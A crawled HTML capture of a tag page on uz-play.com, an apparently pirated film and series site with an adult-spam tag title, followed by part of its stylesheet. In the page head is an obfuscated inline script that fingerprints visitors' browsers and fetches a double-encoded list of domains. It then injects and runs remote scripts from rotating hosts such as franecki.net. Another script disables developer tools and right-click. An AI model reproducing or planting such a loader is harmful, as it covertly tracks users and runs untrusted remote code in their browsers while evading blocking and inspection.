

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uz-play.com/index.php?do=tags&tag=%C2%ABbang%20%C2%ABtayler%20hills%C2%BB%20videos%202023%20top%2050.%20download%20online%20watch
body_size: 7858
content:
<!DOCTYPE html>
<html lang="ru">
<head>

    
    <title>«bang «tayler hills» videos 2023 top 50. download online watch » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert</title>
<meta name="charset" content="utf-8">
<meta name="title" content="«bang «tayler hills» videos 2023 top 50. download online watch » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta name="description" content="Usa">
<meta name="keywords" content="uz, play, pley, com,">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://uz-play.com/tags/%C2%ABbang%20%C2%ABtayler%20hills%C2%BB%20videos%202023%20top%2050.%20download%20online%20watch/">
<link rel="alternate" type="application/rss+xml" title="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert" href="https://uz-play.com/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert" href="https://uz-play.com/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="«bang «tayler hills» videos 2023 top 50. download online watch » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="twitter:description" content="Usa">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="og:title" content="«bang «tayler hills» videos 2023 top 50. download online watch » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="og:description" content="Usa">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#2700fe">

    <!-- CSS -->
    <link rel="preload" href="/templates/KinoGarage-dark/css/common.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/styles.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/engine.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/fontawesome.css" as="style">

    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/common.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/styles.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/engine.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/fontawesome.css">

    <!-- Fonts -->
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    
    <link rel="apple-touch-icon" sizes="180x180" href="Favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="Favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="Favicon/favicon-16x16.png">
<link rel="manifest" href="Favicon/site.webmanifest">
<link rel="mask-icon" href="Favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

    
    
     

   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

    
 

<script src="https://cdn.adfinity.pro/code/uz-play.com/adfinity.js" charset="utf-8" async></script>
    
    

    
    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
   
 
 

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbc03eecaaaa80f24ef26fdcae48ef671=function(){needGetter=0;AMSP.loadAsset("bc03eecaaaa80f24ef26fdcae48ef671","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbc03eecaaaa80f24ef26fdcae48ef671,function(){l("franeski.net",head,gfp,true,fbc03eecaaaa80f24ef26fdcae48ef671,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbc03eecaaaa80f24ef26fdcae48ef671,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>


    

    
</head>

    
    

    
    
    <body id="pmovie2">   
<body >  


    <script>
document.onkeydown = function(e) {
    // F12
    if(e.keyCode == 123) return false;
    // Ctrl+U
    if(e.ctrlKey && e.keyCode == 85) return false;
    // Ctrl+Shift+I / Ctrl+Shift+J
    if(e.ctrlKey && e.shiftKey && (e.keyCode == 73 || e.keyCode == 74)) return false;
    // Ctrl+S
    if(e.ctrlKey && e.keyCode == 83) return false;
    // Ctrl+Shift+C (Inspect)
    if(e.ctrlKey && e.shiftKey && e.keyCode == 67) return false;
};

// Right click (context menu)
document.oncontextmenu = function(e) {
    return false;
};
</script>

    
    <script type='text/javascript' src='https://myroledance.com/services/?id=161791'></script>

<script type='text/javascript' data-cfasync='false'>
	let e9075f08ca_cnt = 0;
	let e9075f08ca_interval = setInterval(function(){
		if (typeof e9075f08ca_country !== 'undefined') {
			clearInterval(e9075f08ca_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e9075f08ca_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e9075f08ca_domain + '/' + e9075f08ca_path + '/' + e9075f08ca_file + '.js?26961&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e9075f08ca_cnt += 1;
			if (e9075f08ca_cnt >= 60) {
				clearInterval(e9075f08ca_interval);
			}
		}
	}, 500);
</script>
    




    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo header__logo">
					<div class="logo__title">UZ-PLAY.COM</div>
					<p class="logo__caption">Сериалы Кино Ужасы</p>
				</a>
                <ul class="header__menu d-flex js-this-in-mobile-menu">
                    <li><a href="/">Жанр</a>
						<ul class="header__menu-hidden anim">
                           
                            <li><a href="tarjima">Таржима Kino Barcha yillar</a></li>
                             <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="seriallar">Сериаллар 2026</a></li>
                            <li><a href="korea_seriali">Кореа Сериали</a></li>
                            <li><a href="turkkino">Туркия Сериаллар Янги</a></li>
                            <li><a href="hindkino">Хинд кино 2026 </a></li>
                            <li><a href="ujas">Ужасы кино 18+ </a></li>
                           	<li><a href="fantastikfilm">Фантастика</a></li>
                            <li><a href="multfilm">Мулътфилмлар </a></li> 
                            <li><a href="boevik">Боевик филмлар </a></li>
                            <li><a href="komediya">Комедия</a></li>
                           <li><a href="yangiyil">Янги йил кино</a></li>
                           <li><a href="konsertlar">Консертлар</a></li>
                           <li><a href="sport">Спорт</a></li>
                           <li><a href="xazillar">Пранклар 18+ </a></li>
					       <li><a href="sportkino">Спорт Кино</a></li>  
                           <li><a href="sarguzashtkino">Саргузашт</a></li>
                           <li><a href="detektiv">Детектив</a></li>
			               <li><a href="bobur">Bobur Комедия</a></li>  
                           <li><a href="tv-kanallar">Тв Каналлар 24/7</a></li>
                            
						</ul>
					</li>
                    <li><a href="seriallar">Сериал</a></li>
                    <li><a href="ujas">Ужасы </a></li>
					<li><a href="tarjima">Таржима</a></li>
                    <li><a href="fantastikfilm">Фантастика</a></li>
                    
                    
                   </ul>
              	   	<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Saytdan izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
                <div class="header__btn js-show-login"><span class="fal fa-user"></span>Войти</div>
				
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="">Жанр</span></div>
			</header>

			<!-- END HEADER -->

          
            
            
			  
			<main class="col-main flex-grow-1 d-flex fd-column grid-2">
					
					
					
                
                              
                                               
					
                

                
					<div class="flex-grow-1"><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/tayler-hills-2.jpg" loading="lazy" alt="«Bang «Tayler Hills» Videos 2023 Top 50. Download Online watch" title="«Bang «Tayler Hills» Videos 2023 Top 50. Download Online watch"/>
 [xfgiven_god]  <div class="poster__label"></div>[/xfgiven_god]

    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/news/553-«bang-«tayler-hills»-videos-2023-top-50-download-online-watch.html"><span class="ws-nowrap">«Bang «Tayler Hills» Videos 2023 Top 50. Download Online watch</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
   
            <li>News</li>
        </ul>
        
    </div>
</div></div>
					
				</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
                        <div class="logo__title">UZ-PLAY.COM</div>
                        <p class="logo__caption">Kino Yangiliklari</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
                        
						<li><a href="https://uz-play.com/">Главная</a></li>
                           
                            <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="seriallar">Сериаллар Barcha davlat</a></li>
                            <li><a href="ujas">Ужасы 2025</a></li>
							<li><a href="fantastikfilm">Фантастика Янги 2025</a></li>
                            <li><a href="korea_seriali">Кореа Сериал</a></li>
                            <li><a href="multfilm">Мулътфилм </a></li> 
                            <li><a href="turkkino">Turk kino</a></li>
                            <li><a href="konsertlar">Консертлар</a></li>
                            <li><a href="tarjima">Таржима Кино</a></li>
					        <li><a href="hindkino">Хинд кино</a></li>
                            <li><a href="sport">Спорт</a></li>
                            <li><a href="yangiyil">Янги йил кино</a></li>
                       		<li><a href="sportkino">Спорт Кино</a></li>  
                            <li><a href="komediya">Комедия</a></li>
                            <li><a href="sarguzashtkino">Саргузашт</a></li>
                            <li><a href="boevik">Боевик  </a></li>
                            <li><a href="detektiv">Детектив</a></li>
			                <li><a href="bobur">Bobur Комедия</a></li>  
			
					</ul>

                 
                    
                    
                    

                    <!-- Yandex.RTB R-A-4417965-1 -->
<div id="yandex_rtb_R-A-4417965-1"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-1",
		"renderTo": "yandex_rtb_R-A-4417965-1"
	})
})
</script>

                 

            
                    <!-- Yandex.RTB R-A-4417965-10 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-10",
		"type": "topAd"
	})
})
</script> 
                    
            <!-- Yandex.RTB R-A-4417965-7 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-7",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>


                    
                    <a rel="nofollow" href="/?do=feedback" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
                      
                        ©  "Uz-Play.Com" Смотрите любимые фильмы и спорт видео онлайн и скачатъ
                        <br>Все права защищены, 
           
                        
        
           <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=9b3be5051c8144086841e2f32811f630" async></script>
                 
                        


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(91885328, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91885328" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








					       
                         





 

                        
                        
                        
				</div>
				</div>

			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
	
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://uz-play.com/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=16216"></script>
<script src="/engine/classes/js/jqueryui3.js?v=16216" defer></script>
<script src="/engine/classes/js/dle_js.js?v=16216" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://uz-play.com/","name":"uz-play.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https://uz-play.com/tags/","name":"Облако тегов"}},{"@type":"ListItem","position":3,"item":{"@id":"https://uz-play.com/tags/%C2%ABbang%20%C2%ABtayler%20hills%C2%BB%20videos%202023%20top%2050.%20download%20online%20watch/","name":"«bang «tayler hills» videos 2023 top 50. download online watch"}}]}]}</script>
	<script src="/templates/KinoGarage-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c6149376463fbc36dfae80db51681738543a82a9';
var dle_group      = 5;
var dle_skin       = 'KinoGarage-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://uz-play.com/templates/KinoGarage-dark/css/styles.css
body_size: 8651
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;
	background: url(../images/bg.jpg) center top fixed no-repeat; background-size: 100% auto;}
.wrapper::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh; background-color: var(--bg-2); box-shadow: 0 30px 60px rgba(0,0,0,1);}
.header {color: #eee; background-color: var(--bg-3); padding: 10px calc(var(--indent)/2); position: relative; z-index: 11;}
.footer {background-color: var(--bg-4); color: var(--tt-dark); padding: 40px var(--indent); padding-bottom: 20px;}
.col-main {padding: 40px var(--indent);}
.pmovie2 .header {background: none;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}

/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	margin-right: calc(var(--indent)/2); background: url(../images/logo.svg) 0 6px / 40px no-repeat; padding-left: 50px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 24px; letter-spacing: 4px; line-height: 1;}
.logo__caption {font-size: 10px; font-weight: 400; color: #fff; 
	opacity: 0.9; text-transform: uppercase; letter-spacing: 3px; margin-top: 5px;}

.header__menu {position: relative;}
.header__menu > li {margin-right: 40px;}
.header__menu > li > a {height: 80px; display: flex; align-items: center; text-transform: uppercase; font-size: 16px;}
.header__menu > li:hover > a, .header__btn:hover, .header__menu-hidden a:hover {color: var(--accent);}
.header__menu-hidden {position: absolute; left: 0; top: 98%; z-index: 999; 
	background-color: var(--bg); box-shadow: var(--bsh); padding: 30px; width: 600px; 
	column-gap: 30px; column-width: 150px; border-left: 5px solid var(--accent); 
	visibility: hidden; opacity: 0; transform: translateX(30px);}
.header__menu-hidden li {margin-bottom: 10px;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateX(0);}

.header__btn {font-size: 16px; text-transform: uppercase; cursor: pointer; margin-left: 40px;}
.header__btn .fal {padding: 0; width: 40px; font-size: 14px; height: 40px; border-radius: 50%;
	display: inline-flex; justify-content: center; align-items: center;
	box-shadow: var(--bsh-2); margin-right: 10px; background-color: var(--accent); color: #fff;}

.header__search {position:relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: rgba(255,255,255,0.1); box-shadow: var(--bsh); color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 14px;} 
.header__search button {position:absolute; right: 0; top: 0; padding: 0; 
	background: none; color: #eee; font-size: 16px; width: 60px;}

/* BIG SLIDER
----------------------------------------------- */
.big-slider {margin: 0 var(--indent-negative); margin-bottom: 90px; margin-top: -140px; 
	background-color: #000; height: 610px; overflow: hidden;}
.bslide {height: 610px; position: relative; color: #eee; padding: var(--indent); padding-top: 0;}
.bslide > img {position: absolute; left: 0; top: 0;}
.bslide::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.bslide__poster {width: 240px; height: 360px; margin: 0 40px 0 50px; z-index: 5; box-shadow: var(--bsh);}
.bslide__label {position: absolute; z-index: 5; left: 0; top: 15px; background-color: var(--accent-3); font-size: 12px; 
	color: #fff; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; padding: 6px 10px;}
.bslide__desc {position: relative; z-index: 5; min-height: 360px; padding-right: 140px;}
.bslide__cat {font-size: 16px; margin-bottom: 0px; opacity: 0.8;}
.bslide__title {font-size: 64px; margin-bottom: 0px;}
.bslide__subtitle {font-size: 22px; margin-bottom: 20px;}
.bslide__text {line-height: 1.7; margin: 20px 0; max-width: 500px; -webkit-line-clamp: 3; opacity: 0.8;}
.bslide__btn {height: 60px; padding: 0 40px;}
.bslide__trailer {position: absolute; top: 50%; right: var(--indent); z-index: 6; 
	transform: translateY(-50%); cursor: pointer;}
.bslide__trailer .fal {width: 70px; height: 70px; border-radius: 50%; background: #eee; color: #000;
	display: flex; justify-content: center; align-items: center; font-size: 20px; padding-left: 3px; 
	box-shadow: 0 0 0 26px rgba(255,255,255,0.2);}
.bslide__trailer::before {content: ''; width: 140px; height: 140px; position: absolute; left: -35px; top: -35px;
	background: url(../images/traler.png); background-size: contain; 
	animation: rotate 8s infinite linear;}
@keyframes rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}

/* TOP ITEM
----------------------------------------------- */
.carou {padding: 0 var(--indent); margin: 0 var(--indent-negative); margin-bottom: 30px; 
	position: relative; padding-bottom: 60px;}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 75px)/6); flex-shrink: 0; margin-right: 15px;}
.top {background-color: var(--bg-3);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; padding: 15px; color: #fff;}

/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 44px;}
.sect__title span {display: block; color: var(--tt-2); margin-top: 5px; 
	font-weight: 400; font-size: 16px; font-family: 'Manrope';}
.sect__subtitle {font-size: 21px;}
.desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-dark); background: var(--bg-3); 
	margin: 40px var(--indent-negative); padding: 80px var(--indent); font-size: 16px; 
	margin-bottom: -40px; padding-bottom: 80px;}
.desc h1, .desc h2, .desc h3 {font-weight: 700; font-size: 28px; line-height: 1.3;}
.desc a {text-decoration: underline;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.speedbar {font-size: 14px; color: var(--tt-2); background-color: var(--bg-2);
	margin: 0 var(--indent-negative); margin-bottom: -60px; margin-top: 30px; padding: 30px var(--indent);}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {display: flex; align-items: center; height: 30px; border-radius: 15px; padding: 0 15px; 
	font-size: 10px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; 
	border: 1px solid var(--accent); color: var(--tt); cursor: pointer; margin-left: 20px;}

/* POSTER ITEM
----------------------------------------------- */
